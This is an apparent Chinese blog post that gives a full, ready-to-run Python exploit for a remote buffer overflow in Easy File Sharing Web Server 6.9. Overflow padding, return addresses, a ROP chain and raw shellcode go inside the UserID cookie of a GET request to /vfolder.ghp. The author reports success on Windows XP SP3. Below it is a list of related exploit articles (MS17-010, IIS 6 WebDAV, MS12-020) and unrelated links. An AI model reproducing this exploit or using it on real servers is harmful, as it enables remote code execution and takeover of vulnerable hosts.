Easy File Sharing Web Server 6.9远程溢出漏洞
- from struct import pack
- import socket,sys
- import os
- host="192.168.109.129"
- port=80
- junk0 = "\x90" * 80
- call_edx=pack('<L',0x1001D8C8)
- junk1="\x90" * 396
- ppr=pack('<L',0x10010101)
- crafted_jmp_esp=pack('<L',0xA4523C15)
- test_bl=pack('<L',0x10010125)
- kungfu=pack('<L',0x10022aac)
- kungfu+=pack('<L',0xDEADBEEF)
- kungfu+=pack('<L',0xDEADBEEF)
- kungfu+=pack('<L',0x1001a187)
- kungfu+=pack('<L',0x1002466d)
- nopsled="\x90" * 20
- shellcode=("\xda\xca\xbb\xfd\x11\xa3\xae\xd9\x74\x24\xf4\x5a\x31\xc9" +
- "\xb1\x33\x31\x5a\x17\x83\xc2\x04\x03\xa7\x02\x41\x5b\xab" +
- "\xcd\x0c\xa4\x53\x0e\x6f\x2c\xb6\x3f\xbd\x4a\xb3\x12\x71" +
- "\x18\x91\x9e\xfa\x4c\x01\x14\x8e\x58\x26\x9d\x25\xbf\x09" +
- "\x1e\x88\x7f\xc5\xdc\x8a\x03\x17\x31\x6d\x3d\xd8\x44\x6c" +
- "\x7a\x04\xa6\x3c\xd3\x43\x15\xd1\x50\x11\xa6\xd0\xb6\x1e" +
- "\x96\xaa\xb3\xe0\x63\x01\xbd\x30\xdb\x1e\xf5\xa8\x57\x78" +
- "\x26\xc9\xb4\x9a\x1a\x80\xb1\x69\xe8\x13\x10\xa0\x11\x22" +
- "\x5c\x6f\x2c\x8b\x51\x71\x68\x2b\x8a\x04\x82\x48\x37\x1f" +
- "\x51\x33\xe3\xaa\x44\x93\x60\x0c\xad\x22\xa4\xcb\x26\x28" +
- "\x01\x9f\x61\x2c\x94\x4c\x1a\x48\x1d\x73\xcd\xd9\x65\x50" +
- "\xc9\x82\x3e\xf9\x48\x6e\x90\x06\x8a\xd6\x4d\xa3\xc0\xf4" +
- "\x9a\xd5\x8a\x92\x5d\x57\xb1\xdb\x5e\x67\xba\x4b\x37\x56" +
- "\x31\x04\x40\x67\x90\x61\xbe\x2d\xb9\xc3\x57\xe8\x2b\x56" +
- "\x3a\x0b\x86\x94\x43\x88\x23\x64\xb0\x90\x41\x61\xfc\x16" +
- "\xb9\x1b\x6d\xf3\xbd\x88\x8e\xd6\xdd\x4f\x1d\xba\x0f\xea" +
- "\xa5\x59\x50")
- payload=junk0 + call_edx + junk1 + ppr + crafted_jmp_esp + test_bl + kungfu + nopsled + shellcode
- buf="GET /vfolder.ghp HTTP/1.1\r\n"
- buf+="User-Agent: Mozilla/4.0\r\n"
- buf+="Host:" + host + ":" + str(port) + "\r\n"
- buf+="Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
- buf+="Accept-Language: en-us\r\n"
- buf+="Accept-Encoding: gzip, deflate\r\n"
- buf+="Referer: http://" + host + "/\r\n"
- buf+="Cookie: SESSIONID=1337; UserID=" + payload + "; PassWD=;\r\n"
- buf+="Conection: Keep-Alive\r\n\r\n"
- print "[*] Connecting to Host " + host + "..."
- s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
- try:
- connect=s.connect((host, port))
- print "[*] Connected to " + host + "!"
- except:
- print "[!] " + host + " didn't respond\n"
- sys.exit(0)
- print "[*] Sending malformed request..."
- s.send(buf)
- print "[!] Exploit has been sent!\n"
- s.close()
成功在win xp sp3上溢出

图一 溢出前

图二 溢出后
Easy File Sharing Web Server 6.9远程溢出漏洞的更多相关文章
- MS17-010远程溢出漏洞 - 永恒之蓝 [CVE-2017-0143]
MS17-010远程溢出漏洞(永恒之蓝) Ti:2019-12-25 By:Mirror王宇阳 MS17-010 CVE-2017-0143 MS17-010 CVE-2017-0144 MS17-0 ...
- CVE-2017-7269-iis远程溢出漏洞复现
##01漏洞描述 cve_2017_7269漏洞属于高危漏洞,是由Zhiniang Peng和Chen Wu(华南理工大学信息安全实验室,计算机科学与工程学院)发现的.IIS 6.0开启Webdav服 ...
- 关于iis6.0远程溢出漏洞
漏洞描述 漏洞编号:CVE-2017-7269 发现人员:Zhiniang Peng和Chen Wu(华南理工大学信息安全实验室,计算机科学与工程学院) 漏洞简述:开启WebDAV服务的IIS 6.0 ...
- CVE-2012-0002(MS12-020)3389远程溢出漏洞
1:攻击机:Kali和windows皆可 2:目标机:windows XP系统(开启3389) Kali测试: search m12-020 搜索ms12-020 use auxiliary/dos/ ...
- 浏览器远程编写python代码--jupyter web server
公司分配了开发机,偶尔需要写一些python自动化脚本.为了提高编写效率,可以开发机上起一个jupyter web server,然后在电脑chrome浏览器进行编辑. 以下步骤均在开发机上操作. 安 ...
- Setting up Django and your web server with uWSGI and nginx
https://uwsgi.readthedocs.io/en/latest/tutorials/Django_and_nginx.html Setting up Django and your we ...
- Adding AirDrop File Sharing Feature to Your iOS Apps
http://www.appcoda.com/ios7-airdrop-programming-tutorial/ Adding AirDrop File Sharing Feature to You ...
- [r]Setting up Django and your web server with uWSGI and nginx
Setting up Django and your web server with uWSGI and nginx This tutorial is aimed at the Django user ...
- Another option for file sharing(转)
原文地址 https://security.googleblog.com/2017/02/another-option-for-file-sharing.html Another option fo ...
随机推荐
- GDB调试基础
GDB调试基础 https://lesca.me/archives/gdb-basic-knowledge.html GDB笔记(二):条件断点.命令列表.监视点 https://lesca.me/a ...
- [HBase]mem store flusher 流程
- Mysql Limit操作
oracle : || mysql: contact contact_ws 拼接 Font Size: Large | Medium | Small select * from tabl ...
- 数据库-python操作mysql(pymsql)
pymsql是Python中操作MySQL的模块,其使用方法和MySQLdb几乎相同 一:安装pymysql pip3 install pymysql 二:使用pytmysql # -*- codin ...
- python基础-各模块文章导航
python基础学习日志day5-各模块文章导航 python基础学习日志day5---模块使用 http://www.cnblogs.com/lixiang1013/p/6832475.html p ...
- 转:vue-cli的webpack模板项目配置文件分析
转载地址:http://blog.csdn.net/hongchh/article/details/55113751 一.文件结构 本文主要分析开发(dev)和构建(build)两个过程涉及到的文件, ...
- P2448 无尽的生命
Description 小 a有一个长度无限长的序列 p = (1, 2, 3, 4 --),初始时 pi = i 给出 m 个操作,每次交换两个位置的数 询问最后序列逆序对的个数 Solution ...
- nio复习总结
观察者: 多个对象依赖一个对象的状态, 当这个对象状态发生改变时,依次通知多个对象. 消息的分发和处理 事件驱动 / IO多路复用 借助select epoll等 reactor: io事件触发时, ...
- java 内部类的继承
因为内部类的构造器必须连接到指向其外部类对象的引用. 因为在继承内部类的时候那个指向外部类对象的"秘密的"引用必须被初始化,而在导出类中不再存在可连接的默认对象,要解决这个问题必须 ...
- GeoHash核心原理解析 - OPEN 开发经验库
阅读目录 引子 一.感性认识GeoHash 二.GeoHash算法的步骤 三.GeoHash Base32编码长度与精度 三.GeoHash算法 四.使用注意点 引子 机机是个好动又好学的孩子,平日里 ...
